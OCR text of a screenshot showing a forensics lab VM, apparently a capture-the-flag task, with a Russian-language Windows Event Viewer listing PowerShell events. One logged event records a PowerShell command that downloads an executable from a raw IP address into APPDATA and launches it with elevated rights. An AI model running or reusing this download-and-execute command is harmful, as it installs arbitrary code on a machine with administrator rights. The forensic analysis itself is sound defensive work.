 1 2 3 4
2 3 2 4
10.10.128.136 14:41
303 GB Vol...
nto-team-3...
NEWBUFF...
frfr
Trash
writeups
File System
Home
ghidraRun
VirtualBox
Visual Studi...
kali-linux-2...
nto-team-3...
Forensics 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Просмотр событий
Файл Действие Вид Справка
Просмотр событий (Локальны
Настраиваемые представле
Журналы Windows
Приложение
Безопасность
Установка
Система
Перенаправленные соб
Журналы приложений и сл
Internet Explorer
Microsoft
Microsoft Office Alerts
OpenSSH
Windows PowerShell
Служба управления клк
События оборудования
Подписки
Windows PowerShell Событий: 72
Уровень Дата и время Источник Код события Категория зад...
Сведения 03.03.2024 18:51:34 PowerShell (P... 600 Жизненный ц...
Сведения 03.03.2024 18:51:34 PowerShell (P... 600 Жизненный ц...
Сведения 03.03.2024 18:51:34 PowerShell (P... 600 Жизненный ц...
Сведения 03.03.2024 18:51:34 PowerShell (P... 600 Жизненный ц...
Сведения 03.03.2024 18:43:04 PowerShell (P... 403 Жизненный ц...
Событие 403, PowerShell (PowerShell)
Общие Подробности
HostId=9da22629-af52-4b50-a1e3-c0b8ad39c1a1
HostApplication=powershell -command ($drop=Join-Path -Path $env:APPDATA -ChildPath
Rjomba.exe);(New-Object System.Net.WebClient).DownloadFile
('http://95.169.192.220:8080/prikol.exe', $drop); Start-Process -Verb runAs $drop
EngineVersion=5.1.19041.906
RunspaceId=8525ce1b-9f9c-4376-b727-5eff52097959
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Имя журнала: Windows PowerShell
Источник: PowerShell (PowerShell) Дата: 03.03.2024 18:43:04
Код 403 Категория задачи: Жизненный цикл обработчика
Уровень: Сведения Ключевые слова: Классический
Пользов.: Н/Д Компьютер: DESKTOP-LP7BJO6
Код операции: Сведения
Подробности: Справка в Интернете для
Действия
Windows PowerShell
Открыть сохраненны...
Создать настраиваем...
Импорт настраиваем...
Очистить журнал...
Фильтр текущего жур...
Свойства
Найти...
Сохранить все событ...
Привязать задачу к ж...
Вид
Обновить
Справка
Событие 403, PowerShell (...
Свойства событий
Привязать задачу к со...
Сохранить выбранны...
Копировать
Обновить
Справка
Команды управления окном.
Поиск
РУС
14:41
21.03.2024
Right Ctrl